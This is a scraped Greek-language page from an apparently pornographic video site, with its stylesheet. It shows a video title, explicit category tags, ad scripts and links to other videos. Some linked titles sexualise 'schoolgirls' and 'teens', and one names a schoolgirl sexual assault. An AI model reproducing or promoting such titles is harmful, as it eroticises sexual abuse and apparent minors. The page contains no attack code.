

--- FILE ---
content_type: text/html
request_url: https://el.lxxlxx.com/video/Brea-Lynn-Sunny-Leone-lesbo.html
body_size: 5640
content:
<!doctype html>
<html lang="el">
<html lang="gr">
<head>
<meta charset="utf-8"><title>Brea Lynn Σάνι Λεόνε λέσβος Βίντεο - LXXLXX.COM</title>
<meta name="description" content="Brea Lynn Σάνι Λεόνε λέσβος δωρεάν βίντεο στο Lxxlx, Αυτό είναι Αμερικανική, Προτομή, Καναδική, Ευρωπαϊκή, Ινδικό, Γλείψιμο, Λεσβίες, Αγγιγμα ταινία πορνό, Προσθήκη στη 2019/8/13 14:39:20">
<meta name="keywords" content="Brea Lynn Σάνι Λεόνε λέσβος, Αμερικανική, Προτομή, Καναδική, Ευρωπαϊκή, Ινδικό, Γλείψιμο, Λεσβίες, Αγγιγμα, πορνό, βίντεο, το φύλο, ταινίες, xxx, xxlx, lxxlx, lxxlxx, el" />
<link rel="canonical" href="//el.lxxlxx.com/video/Brea-Lynn-Sunny-Leone-lesbo.html"/>
<link rel="alternate" href="//www.lxxlxx.com/video/Brea-Lynn-Sunny-Leone-lesbo.html" hreflang="x-default">
<link rel="alternate" href="//www.lxxlxx.com/video/Brea-Lynn-Sunny-Leone-lesbo.html" hreflang="en">
<link rel="alternate" href="//ru.lxxlxx.com/video/Brea-Lynn-Sunny-Leone-lesbo.html" hreflang="ru"/>
<link rel="alternate" href="//fr.lxxlxx.com/video/Brea-Lynn-Sunny-Leone-lesbo.html" hreflang="fr"/>
<link rel="alternate" href="//de.lxxlxx.com/video/Brea-Lynn-Sunny-Leone-lesbo.html" hreflang="de"/>
<link rel="alternate" href="//el.lxxlxx.com/video/Brea-Lynn-Sunny-Leone-lesbo.html" hreflang="el"/>
<link rel="alternate" href="//pl.lxxlxx.com/video/Brea-Lynn-Sunny-Leone-lesbo.html" hreflang="pl"/>
<link rel="alternate" href="//nl.lxxlxx.com/video/Brea-Lynn-Sunny-Leone-lesbo.html" hreflang="nl"/>
<link rel="alternate" href="//pt.lxxlxx.com/video/Brea-Lynn-Sunny-Leone-lesbo.html" hreflang="pt"/>
<link rel="alternate" href="//es.lxxlxx.com/video/Brea-Lynn-Sunny-Leone-lesbo.html" hreflang="es"/>
<link rel="alternate" href="//it.lxxlxx.com/video/Brea-Lynn-Sunny-Leone-lesbo.html" hreflang="it"/>
<link rel="alternate" href="//tr.lxxlxx.com/video/Brea-Lynn-Sunny-Leone-lesbo.html" hreflang="tr"/>
<link rel="alternate" href="//th.lxxlxx.com/video/Brea-Lynn-Sunny-Leone-lesbo.html" hreflang="th"/>
<link rel="alternate" href="//vi.lxxlx.com/video/Brea-Lynn-Sunny-Leone-lesbo.html" hreflang="vi"/>
<link rel="alternate" href="//id.lxxlx.com/video/Brea-Lynn-Sunny-Leone-lesbo.html" hreflang="id"/>
<link rel="alternate" href="//ja.lxxlxx.com/video/Brea-Lynn-Sunny-Leone-lesbo.html" hreflang="ja"/>
<link rel="alternate" href="//ko.lxxlx.com/video/Brea-Lynn-Sunny-Leone-lesbo.html" hreflang="ko"/>
<link rel="alternate" href="//ar.lxxlx.com/video/Brea-Lynn-Sunny-Leone-lesbo.html" hreflang="ar"/>
<link rel="alternate" href="//hi.lxxlx.com/video/Brea-Lynn-Sunny-Leone-lesbo.html" hreflang="hi"/>
<link rel="alternate" href="//zhs.lxxlxx.com/video/Brea-Lynn-Sunny-Leone-lesbo.html" hreflang="zh"/>
<meta http-equiv="mobile-agent" content="format=xhtml; url=http://m.lxxlxx.com/video/Brea-Lynn-Sunny-Leone-lesbo.html">
<meta http-equiv="mobile-agent" content="format=html5; url=http://m.lxxlxx.com/video/Brea-Lynn-Sunny-Leone-lesbo.html">
<link rel="alternate" media="only screen and(max-width:640px)" href="//m.lxxlxx.com/video/Brea-Lynn-Sunny-Leone-lesbo.html">
<meta property="og:title" content="Brea Lynn Σάνι Λεόνε λέσβος"/>
<meta property="og:type" content="video.movie" />
<meta property="og:image" content="https://img.lxxlxx.net/imgs/files/91/2019081314474020727.jpg"/>
<meta property="og:url" content="https://lxxlxx.com/video/Brea-Lynn-Sunny-Leone-lesbo.html"/>
<meta property="og:video:type" content="application/x-shockwave-flash" />
<meta property="og:video:width" content="640" />
<meta property="og:video:height" content="500" />
<link rel="search" type="application/opensearchdescription+xml" title="lxxlxx.com" href="/rss.xml">
<link rel='dns-prefetch' href="/">
<link rel='dns-prefetch' href='//static.addtoany.com'>
<link rel='dns-prefetch' href='//adserver.juicyads.com'>
<link rel='dns-prefetch' href='//ads.juicyads.com'>
<link rel='dns-prefetch' href='//ads-a.juicyads.com'>
<link rel='dns-prefetch' href='//poweredby.jads.co'>
<link rel="stylesheet" type="text/css" href="/imgs/css/main.css"/>
<link href="/imgs/css/main-mobile.css" rel="stylesheet" type="text/css" media="screen and (max-device-width: 1080px)" /><script src="/imgs/js/jquery-1.10.2.min.js"></script>
<script src="/imgs/js/main.js"></script>
<script src="/imgs/zd/zd.js"></script>
</head>
<body>
<div class="main"><div class="head"><div class="headdesc">
</div>
<div class="logo"><a href="/"><img src="/imgs/images/lxxlxx-logo.png" alt="lxxlxx"></a></div>
<div class="headright"><div class="headleft">
<div class="search">
<form action="/search/" style="margin: 0px; padding: 0px;">
<input type="text" name="key" class="searchtext" placeholder="  Αναζήτηση Βίντεο" value="">
<input type="submit" value="Έρευνα" class="searchsubmit">
</form></div>
<div class="regionconn"><div class="allregion">Ελληνικά</div>
<ul class="regionlist" id="div_allregion" style="display:none"><li><a href="//www.lxxlxx.com/video/Brea-Lynn-Sunny-Leone-lesbo.html">English</a></li>
<li><a href="//ru.lxxlxx.com/video/Brea-Lynn-Sunny-Leone-lesbo.html">Русский</a></li>
<li><a href="//fr.lxxlxx.com/video/Brea-Lynn-Sunny-Leone-lesbo.html">Français</a></li>
<li><a href="//de.lxxlxx.com/video/Brea-Lynn-Sunny-Leone-lesbo.html">Deutsch</a></li>
<li><a href="//el.lxxlxx.com/video/Brea-Lynn-Sunny-Leone-lesbo.html">Ελληνικά</a></li>
<li><a href="//pl.lxxlxx.com/video/Brea-Lynn-Sunny-Leone-lesbo.html">Polski</a></li>
<li><a href="//nl.lxxlxx.com/video/Brea-Lynn-Sunny-Leone-lesbo.html">Nederlands</a></li>
<li><a href="//pt.lxxlxx.com/video/Brea-Lynn-Sunny-Leone-lesbo.html">Português</a></li>
<li><a href="//es.lxxlxx.com/video/Brea-Lynn-Sunny-Leone-lesbo.html">Español</a></li>
<li><a href="//it.lxxlxx.com/video/Brea-Lynn-Sunny-Leone-lesbo.html">Italiano</a></li>
<li><a href="//tr.lxxlxx.com/video/Brea-Lynn-Sunny-Leone-lesbo.html">Türkçe</a></li>
<li><a href="//th.lxxlxx.com/video/Brea-Lynn-Sunny-Leone-lesbo.html">ไทย</a></li>
<li><a href="//vi.lxxlx.com/video/Brea-Lynn-Sunny-Leone-lesbo.html">Tiếng Việt</a></li>
<li><a href="//id.lxxlx.com/video/Brea-Lynn-Sunny-Leone-lesbo.html">Indonesia</a></li>
<li><a href="//ja.lxxlxx.com/video/Brea-Lynn-Sunny-Leone-lesbo.html">日本語</a></li>
<li><a href="//ko.lxxlx.com/video/Brea-Lynn-Sunny-Leone-lesbo.html">한국어</a></li>
<li><a href="//ar.lxxlx.com/video/Brea-Lynn-Sunny-Leone-lesbo.html">العربية</a></li>
<li><a href="//hi.lxxlx.com/video/Brea-Lynn-Sunny-Leone-lesbo.html">हिंदी</a></li>
<li><a href="//zhs.lxxlxx.com/video/Brea-Lynn-Sunny-Leone-lesbo.html">繁體中文</a></li>
</ul>
</div></div>
<div class="headMenu">
<ul>
<li><a href="/tags/">Όλα Ετικέτες</a></li>
<li><a href="/new/">Νέος βίντεο</a></li>
<li><a href="/best/">κάλλιστα βίντεο</a></li>
<li><a href="/hot/">Καυτό βίντεο</a></li>
<li><a href="/hd/">HD βίντεο</a></li>
</ul></div></div></div>
<div class="pagination">
<ul><li><a href="/tags/Greek/">Ελλάδα πορνό βίντεο <img src="/imgs/images/flag/GR.gif" /></a></li>
<li><a href="/tags/European/">Ευρώπη <img src="/imgs/images/head/8.png" /></a></li>
<li><a href="/tags/Latin/">Λατινικά <img src="/imgs/images/head/7.png" /></a></li>
<li><a href="/tags/Arab/">Αραβας <img src="/imgs/images/head/3.png" /></a></li>
<li><a href="/tags/Asian/">Ασιάτης <img src="/imgs/images/head/4.png" /></a></li>
<li><a href="/tags/African/">Μαύρος <img src="/imgs/images/head/6.png" /></a></li>
<li><a href="/tags/Blondes/">ξανθιές <img src="/imgs/images/head/1.png" /></a></li>
<li><a href="/tags/Brunettes/">μελαχρινές <img src="/imgs/images/head/9.png" /></a></li>
<li><a href="/tags/Redheads/">κοκκινομάλλες <img src="/imgs/images/head/10.png" /></a></li>
<li><a href="/tags/Lesbians/">λεσβίες <img src="/imgs/images/head/Lesbians.png" /></a></li>
<li><a href="/tags/Solo/">Μονοφωνία <img src="/imgs/images/head/Solo.png" /></a></li>
<li><a href="/tags/Threesomes/">Τρίο <img src="/imgs/images/head/Threesomes.png" /></a></li>
<li><a href="/tags/Group-Sex/">Ομαδική συνουσία <img src="/imgs/images/head/Group.png" /></a></li>
<div class="mobile-no"><li><a href="/tags/Amateur/">Ερασιτέχνης</a></li>
<li><a href="/tags/Bosom/">Αγκαλιά</a></li>
<li><a href="/tags/Dance/">Χορός</a></li>
<li><a href="/tags/Big-Boobs/">Μεγάλα βυζιά</a></li>
<li><a href="/tags/Ass/">Κώλο</a></li>
<li><a href="/tags/Blowjobs/">Πεολειξία</a></li>
<li><a href="/tags/Fingering/">Δαχτυλισμοί</a></li>
<li><a href="/tags/Lingerie/">Εσώρουχα</a></li>
<li><a href="/tags/Masturbation/">Αυνανισμός</a></li>
<li><a href="/tags/Orgasms/">Οργασμούς</a></li>
<li><a href="/tags/Outdoor/">πεδίο</a></li>
<li><a href="/tags/Pussy/">Μουνί</a></li>
<li><a href="/tags/Striptease/">Στριπτίζ</a></li>
<li><a href="/tags/Teens/">νέος</a></li>
<li><a href="/tags/Webcams/">Κάμερες</a></li>
<li><a href="/tags/Wife/">Γυναίκα</a></li>
</div><li><a href="/tags/"><b>Περισσότεροετικέτες</b></a></li>
</ul></div>
<div class="HG20"></div>
<div class="zd950"><!-- 300x250 ads -->
<td width="310">
<script type="text/javascript">lxxlxx_zd("300-1");</script></td>
<td width="310">
<script type="text/javascript">lxxlxx_zd("300-2");</script></td>
<td width="310">
<script type="text/javascript">lxxlxx_zd("300-3");</script></td>
<!-- 300x250 ads -->
</div>

<div class="bigcolumn"><div class="contenthead">
<h1>Brea Lynn Σάνι Λεόνε λέσβος</h1></div>
<div class="video">
<script src="/vjs/9082.js"></script>
</div>
<div class="imgurl"></div>
<div class="zd728">
<script type="text/javascript">lxxlxx_zd("728");</script>
</div>
<div class="video-info">
<b>Χρόνος:</b> 15:46 - <b>Επισκέψεις:</b> 302859 - <b>Προσθήκη στη:</b> 2019/8/13 14:39:20</div>
<div class="video-tags">
<b>Κατηγορίες:</b></div>
<div class="pagination">
<ul><li><a href="/tags/American/" target="_blank">Αμερικανική</a></li> <li><a href="/tags/Bust/" target="_blank">Προτομή</a></li> <li><a href="/tags/Canadian/" target="_blank">Καναδική</a></li> <li><a href="/tags/European/" target="_blank">Ευρωπαϊκή</a></li> <li><a href="/tags/Indian/" target="_blank">Ινδικό</a></li> <li><a href="/tags/Licking/" target="_blank">Γλείψιμο</a></li> <li><a href="/tags/Lesbians/" target="_blank">Λεσβίες</a></li> <li><a href="/tags/Touch/" target="_blank">Αγγιγμα</a></li></ul></div>
<div class="video-sharing">
<!-- AddToAny BEGIN --><div class="a2a_kit a2a_kit_size_32 a2a_default_style">
<a class="a2a_dd" href="//www.addtoany.com/share"></a>
<a class="a2a_button_facebook"></a>
<a class="a2a_button_mastodon"></a>
<a class="a2a_button_email"></a>
<a class="a2a_button_x"></a>
<a class="a2a_button_wechat"></a>
<a class="a2a_button_douban"></a>
<a class="a2a_button_whatsapp"></a>
<a class="a2a_button_linkedin"></a><!-- AddToAny END --></div></div><div class="zd728"><!-- 728x90 2 ads --><script type="text/javascript">lxxlxx_zd("728-2");</script>
</div>
<div class="HG20"></div>

<div class="thumb"><div class="pic"><a href="/video/German-Brunette-Babe-Intense-Sex-At-Her-Job-Interview.html"><img src="/imgs/sfiles/61/2016110205573911404.jpg" alt="Γερμανική μελαχρινή Babe έντονο σεξ στη συνέντευξη εργασίας της"><t>13:17</t></div><u>Γερμανική μελαχρινή Babe έντονο σεξ στη συνέντε</u></a></div>
<div class="thumb"><div class="pic"><a href="/video/Azeri-Beauty-by-Sea.html"><img src="/imgs/sfiles/99/2020053116060318034.jpg" alt="Αζέρων Ομορφιά από τη Θάλασσα"><t>00:34</t></div><u>Αζέρων Ομορφιά από τη Θάλασσα</u></a></div>
<div class="thumb"><div class="pic"><a href="/video/Anal-Bride.html"><img src="/imgs/sfiles/72/2018031118412026982.jpg" alt="Πρωκτικό Νύφη"><t>17:08</t></div><u>Πρωκτικό Νύφη</u></a></div>
<div class="thumb"><div class="pic"><a href="/video/Halloween-Slut-Orgy-Sex-Party.html"><img src="/imgs/sfiles/24/201604112245215675.jpg" alt="Απόκριες Πόρνη Όργιο Sex Party"><t>34:23</t></div><u>Απόκριες Πόρνη Όργιο Sex Party</u></a></div>
<div class="mobile-no">

<div class="thumb"><div class="pic"><a href="/video/Nurse-Bailey-Blue-Fingers-Her-Pussy-In-a-Dirty-Basement.html"><img src="/imgs/sfiles/66/2017050621070959471.jpg" alt="Νοσοκόμα Bailey Blue Fingers το μουνί της σε ένα βρώμικο υπόγειο"><t>07:47</t></div><u>Νοσοκόμα Bailey Blue Fingers το μουνί της σε ένα βρώμικο</u></a></div>
<div class="thumb"><div class="pic"><a href="/video/Girlfriend-with-big-natural-tits-sex-on-bed.html"><img src="/imgs/sfiles/10/201602180110101965.jpg" alt="Φιλενάδα με μεγάλο φυσικό βυζιά"><t>02:59</t></div><u>Φιλενάδα με μεγάλο φυσικό βυζιά</u></a></div>
<div class="thumb"><div class="pic"><a href="/video/Indian-MILF-Is-Finally-Satisfied.html"><img src="/imgs/sfiles/97/2020041109384062548.jpg" alt="Ινδικό MILF είναι τελικά ικανοποιημένος"><t>06:49</t></div><u>Ινδικό MILF είναι τελικά ικανοποιημένος</u></a></div>
<div class="thumb"><div class="pic"><a href="/video/The-master-and-the-maid-have-sex-at-home.html"><img src="/imgs/sfiles/51/201609010804125702.jpg" alt="Ο αφέντης και η υπηρέτρια έκαναν σεξ στο σπίτι."><t>12:42</t></div><u>Ο αφέντης και η υπηρέτρια έκαναν σεξ στο σπίτι.</u></a></div>
<div class="thumb"><div class="pic"><a href="/video/Two-British-sluts-fucked-by-Russian-men.html"><img src="/imgs/sfiles/51/2016090107582884641.jpg" alt="Δύο βρετανικές τσούλες πατήθηκαν από Ρώσους"><t>31:45</t></div><u>Δύο βρετανικές τσούλες πατήθηκαν από Ρώσους</u></a></div>
<div class="thumb"><div class="pic"><a href="/video/Russian-Sex-Party-Part-1.html"><img src="/imgs/sfiles/23/2016040405071777564.jpg" alt="Ρωσική Σεξ Κόμμα Μέρος 1"><t>20:06</t></div><u>Ρωσική Σεξ Κόμμα Μέρος 1</u></a></div>
<div class="thumb"><div class="pic"><a href="/video/Russian-Schoolgirl-Sexual-Assault-In-Bus.html"><img src="/imgs/sfiles/28/2016042712090711244.jpg" alt="σεξ μαθήτριας στο λεωφορείο 4"><t>21:20</t></div><u>σεξ μαθήτριας στο λεωφορείο 4</u></a></div>
<div class="thumb"><div class="pic"><a href="/video/Melody-Marks-enjoys-doggy-style-sex.html"><img src="/imgs/sfiles_5/126/2025010515104315184.jpg" alt="Η Melody Marks απολαμβάνει σεξ σε στυλ σκυλάκι"><t>14:57</t></div><u>Η Melody Marks απολαμβάνει σεξ σε στυλ σκυλάκι</u></a></div></div>
</div><div class="smallcolumn"><div class="HG20"></div>
<div class="contenthead_right">
<h3>Καλύτερος βίντεο</h3></div>
<div class="pgright">
<ul><li><a href="/best/week/">Αυτή την Εβδομάδα</a></li>
<li><a href="/best/2week/">Δύο Εβδομάδα</a></li>
<li><a href="/best/month/">Αυτό το Μήνα</a></li>
<li><a href="/best/2month/">Δύο Μήνας</a></li>
<li><a href="/best/">Συνεχώς</a></li>
</ul></div>
<div class="zd160"><!-- 160x600 ads --><script type="text/javascript">lxxlxx_zd("160-1");</script>
</div>
<div class="zd160"><!-- 160x600 ads -->
<script type="text/javascript">lxxlxx_zd("160-2");</script>
</div>
<div id="Piclayer" style="display:none;position:absolute;z-index:1;"></div></div>
<div class="zd950"><!-- 300x250 ads -->
<td width="310">
<script type="text/javascript">lxxlxx_zd("300-b-1");</script></td>
<td width="310">
<script type="text/javascript">lxxlxx_zd("300-b-2");</script></td>
<td width="310">
<script type="text/javascript">lxxlxx_zd("300-b-3");</script></td>
<!-- 300x250 ads --></div><div class="footer"><div class="contenthead3 contenthead" style="padding-left:20px;  margin-left:0px; margin-right:0px; text-align: left;"><H2>ΠΟΛΛΑΠΛΩΝ ΧΩΡΩΝ Ή ΠΕΡΙΦΕΡΕΙΩΝ ΕΤΙΚΕΤΏΝ</H2></div>
<div class="HG5"></div>
<div class="pagination mobile-no">
<ul><li><a href="/tags/American/">αμερικανική <img src="/imgs/images/flag/US.gif"/></a></li>
<li><a href="/tags/Argentinian/">Αργεντινής <img src="/imgs/images/flag/AR.gif"/></a></li>
<li><a href="/tags/Australian/">Αυστραλίας <img src="/imgs/images/flag/AU.gif"/></a></li>
<li><a href="/tags/Brazilian/">Βραζιλίας <img src="/imgs/images/flag/BR.gif"/></a></li>
<li><a href="/tags/British/">βρετανική <img src="/imgs/images/flag/GB.gif"/></a></li>
<li><a href="/tags/Bulgarian/">βουλγαρική <img src="/imgs/images/flag/BG.gif"/></a></li>
<li><a href="/tags/Canadian/">καναδική <img src="/imgs/images/flag/CA.gif"/></a></li>
<li><a href="/tags/Chilean/">Χιλής <img src="/imgs/images/flag/CL.gif"/></a></li>
<li><a href="/tags/Colombian/">Κολομβίας <img src="/imgs/images/flag/CO.gif"/></a></li>
<li><a href="/tags/Croatian/">της Κροατίας <img src="/imgs/images/flag/HR.gif"/></a></li>
<li><a href="/tags/Czech/">Τσεχίας <img src="/imgs/images/flag/CZ.gif"/></a></li>
<li><a href="/tags/Danish/">δανική <img src="/imgs/images/flag/DK.gif"/></a></li>
<li><a href="/tags/Egyptian/">αιγυπτιακή <img src="/imgs/images/flag/EG.gif"/></a></li>
<li><a href="/tags/Finnish/">Φινλανδικά <img src="/imgs/images/flag/FI.gif"/></a></li>
<li><a href="/tags/French/">Γαλλικά <img src="/imgs/images/flag/FR.gif"/></a></li>
<li><a href="/tags/German/">γερμανική <img src="/imgs/images/flag/DE.gif"/></a></li>
<li><a href="/tags/Greek/">Ελληνικά <img src="/imgs/images/flag/GR.gif"/></a></li>
<li><a href="/tags/Hungarian/">ουγγρική <img src="/imgs/images/flag/HU.gif"/></a></li>
<li><a href="/tags/Indian/">ινδική <img src="/imgs/images/flag/IN.gif"/></a></li>
<li><a href="/tags/Iranian/">ιρανική <img src="/imgs/images/flag/IR.gif"/></a></li>
<li><a href="/tags/Irish/">ιρλανδική <img src="/imgs/images/flag/IE.gif"/></a></li>
<li><a href="/tags/Italian/">ιταλική <img src="/imgs/images/flag/IT.gif"/></a></li>
<li><a href="/tags/Japanese/">ιαπωνική <img src="/imgs/images/flag/JP.gif"/></a></li>
<li><a href="/tags/Mexican/">Μεξικού <img src="/imgs/images/flag/MX.gif"/></a></li>
<li><a href="/tags/Moroccan/">μαροκινή <img src="/imgs/images/flag/MA.gif"/></a></li>
<li><a href="/tags/Norwegian/">Νορβηγικά <img src="/imgs/images/flag/NO.gif"/></a></li>
<li><a href="/tags/Pakistani/">πακιστανική <img src="/imgs/images/flag/PK.gif"/></a></li>
<li><a href="/tags/Peruvian/">του Περού <img src="/imgs/images/flag/PE.gif"/></a></li>
<li><a href="/tags/Polish/">Πολωνικά <img src="/imgs/images/flag/PL.gif"/></a></li>
<li><a href="/tags/Portuguese/">Πορτογαλικά <img src="/imgs/images/flag/PT.gif"/></a></li>
<li><a href="/tags/Romanian/">ρουμανική <img src="/imgs/images/flag/RO.gif"/></a></li>
<li><a href="/tags/Russian/">Ρωσική <img src="/imgs/images/flag/RU.gif"/></a></li>
<li><a href="/tags/Serbian/">σερβική <img src="/imgs/images/flag/RS.gif"/></a></li>
<li><a href="/tags/Spanish/">Ισπανικά <img src="/imgs/images/flag/ES.gif"/></a></li>
<li><a href="/tags/Swedish/">σουηδική <img src="/imgs/images/flag/SE.gif"/></a></li>
<li><a href="/tags/Turkish/">τουρκική <img src="/imgs/images/flag/TR.gif"/></a></li>
<li><a href="/tags/Ukrainian/">ουκρανική <img src="/imgs/images/flag/UA.gif"/></a></li>
</ul></div>
<div class="HG20"></div>
<div style="margin-left:5px">
<script type="text/javascript">lxxlxx_zd("fans");</script>
</div>
<div class="HG20"></div>
<div style="margin-left:5px">
<script type="text/javascript">lxxlxx_zd("960");</script>
</div>
<div class="HG20"></div>
<div class="HG10"></div>
<div class="f_bg">
<a href="//info.lxxlxx.club/2257.htm" rel="nofollow" target="_blank">18 U.S.C. 2257</a> - 
<a href="//info.lxxlxx.club/content-removal.htm" rel="nofollow" target="_blank">Αφαίρεση Περιεχομένου</a> - 
<a href="//info.lxxlxx.club/terms-of-service.htm" rel="nofollow" target="_blank">Όροι Υπηρεσίας</a> - 
<a href="//info.lxxlxx.club/contact-us.htm" rel="nofollow" target="_blank">Επαφή</a> - 
<a href="//info.lxxlxx.club/advertising.htm" rel="nofollow" target="_blank">Διαφήμιση</a> - 
<a class="mobile-no" href="//Upload.lxxlxx.club" rel="nofollow" target="_blank">Σύνδεσμοι Ιστοσελίδα</a> - 
<a class="mobile-no" href="//www.lxxlxx.com/alllinks/" target="_blank">σύνδεσμοι Ιστοσελίδα</a> - 
<a class="mobile-no" href="/rss.xml">RSS ενημερώσεις</a></div>
<div class="f_foot">
<p>© 2013-2026 LxxLxx.com Όλα τα δικαιώματα διατηρούνται - Ευχαριστίες για την επίσκεψη ιστοσελίδα δωρεάν σεξ μας. Τα καλύτερα βίντεο δωρεάν πορνό στο διαδίκτυο, 100% δωρεάν.</p></div></div>
<script language='JavaScript' src='/stat/?vId=9082'></script>
<script async src="//static.addtoany.com/menu/page.js"></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"4aecd21c05f3418b80fab478bb7c8912","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://el.lxxlxx.com/imgs/css/main.css
body_size: 1819
content:
@charset "utf-8";
	/* CSS Document */



{padding-right: 0px; padding-left: 0px; padding-bottom: 0px; margin: 0px; padding-top: 0px;}
body {background: #F5F5F5; font-size: 13px; font-family: Roboto-Bold, Roboto, Arial, Helvetica, sans-serif; color: #666666;}
img {vertical-align: middle;}
a {color: #030303; text-decoration: none;}
a:visited {color: #666666; text-decoration: none;}
a:hover {color: #FF0000; text-decoration: underline;}
a img {border-width: 0px;}

H1 {display: inline; padding-left: 30px; font-size: 14px; background: url(/imgs/images/h2.gif) no-repeat 0px 0px;}
H2 {display: inline; padding-left: 30px; font-size: 12px; background: url(/imgs/images/h2.gif) no-repeat 0px 0px;}
H3 {display: inline; padding-left: 20px; font-size: 12px; background: url(/imgs/images/h3.gif) no-repeat 0px 0px;}
ul {list-style-type: none}
b {color: #666666;}


.HG5 {clear: both;height: 5px;}
.HG10 {clear: both;height: 10px;}
.HG20 {clear: both;height: 20px;}
.HG30 {clear: both;height: 30px;}
.HG50 {clear: both;height: 50px;}
.HG80 {clear: both;height: 80px;}

div.main { background: #fff; margin-bottom: 15px; margin-left: auto; width: 990px; margin-right: auto; border: solid #ccc 1px; text-align: left;border-radius: 20px;}


div.head {background: url(/imgs/images/bg.jpg) repeat-x; margin-left: 1px; margin-right: 1px; height: 138px; margin-top: 20px;}
div.head div.headdesc {font-size: 12px; color: #FF97B1; line-height: 29px; height: 29px; text-align: center;}
div.head div.logo {float: left;  border: 0px;}
div.head div.headright {float: right;}
div.head div.headleft { line-height: 68px; height: 68px;}


div.headMenu {clear: both; display: block; overflow: hidden; width: 710px; line-height: 34px; height: 34px;}
div.headMenu ul{ margin-top:0px;}
div.headMenu li {display: block; background: url(/imgs/images/li_line.jpg) no-repeat ; float: left;}
div.headMenu ul li a {padding-right: 8px; padding-left: 8px; font-weight: bold; font-size: 14px; float: left; color: #ffffff; text-align: center;}
div.headMenu ul li a:visited {color: #ffcc00;}
div.headMenu ul li a:hover {background: url(/imgs/images/li_bg.jpg) repeat-x; color: #ffcc00; text-decoration: none;}





div.head div.search {float: left; border: 0px;}


input.searchtext {font-size: 14px;border: #CC3467 1px solid; margin-left: 30px; width: 350px; line-height: 28px; height: 28px;padding-bottom: 3px;border-radius: 5px;}
input.searchsubmit {margin-left: 10px;font-size: 16px;border: #CC3467 1px; font-weight: bold; width: 100px; color: #fff; position: relative; height: 33px; background-color: #CC3467;}



.regionconn {position:relative; margin-top:15px; float: right; margin-right:30px;font-size: 16px;}
.allregion {width:120px; height:35px; border:#CC3467 1px solid; line-height:35px; cursor:pointer; text-align:center; color:#E1063C; background:#FFF1F6 no-repeat;}

.regionlist li a:link,.sortlist li a:visited,.sortlist li a:hover {font-family: Arial; font-weight:bold;color:#CC3467; }
.regionconn ul.regionlist {position:absolute;z-index:1100;width:450px; height:auto;margin-top:0px;border:1px solid #CC3467; background:#FFF1F6; right:0px;top:35px;}
.regionlist li {font-size: 14px; height:35px;line-height:35px;width:90px; float:left;}

.regionlist a:hover {background:#FFCADD no-repeat;text-decoration: none;border-radius: 5px;}




.thumb {float: left; margin: 0px 8px 5px; width: 184px; height:190px; text-align: center; overflow:hidden;}



.thumb u {text-align: left; font-size: 14px;line-height: 15px;max-height: 45px;display: block;text-decoration: none;overflow: hidden;margin-top: 6px;padding: 0 4px;}



.pic {position:relative;width:180px;height:135px;}

.pic img {border: #CCCCCC 1px solid; width:180px;height:135px;padding: 1px 1px 1px 1px; border-radius: 5px;}
.pic a:hover img{border: #FF0000 1px solid; filter: alpha(opacity=80); moz-opacity: 0.80; opacity: 0.80;}

.pic t {
    display: block;
    position: absolute;
    top: 115px;
    color: #F6F6F6;
    border-radius: 2px;
    text-align: center;
    font-weight: bold;
    padding: 2px 4px;
    background: #4c4c4c;
    font-size: 10px;
    line-height: 13px;
    height: 13px;
    text-shadow: #565656 0 1px;
    z-index: 2;left: 5px;
}



div.bigcolumn {border-right: #dfdddd 1px solid; background: url(/imgs/images/all_left_bg.gif) repeat-x center top; float: left; padding-bottom: 10px; width: 800px;}
div.smallcolumn {background: url(/imgs/images/all_left_bg.gif) repeat-x center top; float: left; width: 188px; text-align: left;}

#vote {float: left;}


div.contenthead {margin: 0px 10px 0px 10px; line-height: 50px;  vertical-align: middle;  border-bottom: #dddcdd 1px solid;}


div.contenthead_right {margin: 0px 5px 0px 5px; line-height: 30px; vertical-align: middle;  border-bottom: #dddcdd 1px solid;}


div.content {padding-left: 5px; margin-bottom: 5px;}

.contenthead3 {background: url(/imgs/images/all_left_bg.gif) repeat-x center top;}


div.footer div.desc {font-size: 12px; margin: 4px 20px 0px;}

div.footer {clear: both; text-align: center;}

div.f_bg {padding-top: 25px; height: auto;}
div.f_bg a:link { color: #000000;}
div.f_bg a:visited { color: #000000;}
div.f_bg a:hover {text-decoration: underline;}



.f_foot {font-size: 11px; background: #CC3467; margin-left: 1px; color: #fff; line-height: 30px; height: 30px; margin-right: 1px;  text-align: center;margin-bottom: 20px;}
.f_foot a {color: #fff}




ul.alltagsblock {margin:10px;text-align:center;overflow:hidden;}
ul.alltagsblock li{text-decoration:none;padding:1px 1px;font-size:14px;display:block;display:inline-block;}
ul.alltagsblock li a{text-decoration:none;padding:4px;background:#E3E3E3;border:2px solid #ccc;display:inline-block;*display:inline;zoom:1;}
ul.alltagsblock li a:hover{background:#eee;border-color:#888;}



.pagination {text-align: left;margin-right: 20px;margin-top: 10px;}
.pagination ul { margin: 0;display: inline-block;vertical-align:  middle;
	*display: inline;
	zoom: 1;}
.pagination ul li {font-size: 13px; float: left;padding: 3px;}
.pagination ul li a {text-decoration: none;padding: 4px 6px;border: 1px solid #ccc;display: inline-block;
	*display: inline;
	zoom: 1;border-radius: 3px;}
.pagination ul li a:hover {background:  #eee;border-color: #888;}


.pagination h3 {font-size: 16px;font-weight: bold; text-align: left; margin-left: 60px;}



ul.navigator {font-size: 14px; margin-top: 30px; margin-bottom: 30px; text-align: center;overflow: hidden; }
ul.navigator li {text-decoration: none;display: inline-block; margin-left: 6px;margin-top: 3px;}
ul.navigator li a {text-decoration: none; padding: 6px 6px; border: 1px solid #ccc;display: inline-block;
	*display: inline;
	zoom: 1;border-radius: 3px;}
ul.navigator li a:hover {background: #eee;}

ul.navigator span{border-radius: 3px;padding: 6px 6px; margin-right: 5px; margin-left: 3px; background: #eee; border: 1px solid #ccc;font-weight: bold;}


.video-info {margin: 10px 20px;padding: 5px 8px; overflow: hidden;}
.video-tags {margin: 10px 20px;padding: 5px 8px; overflow: hidden;}
.video-sharing  {margin: 10px 20px;padding: 5px 8px; overflow: hidden;}


.pgright {text-align: left;}
.pgright ul { display: inline-block;}
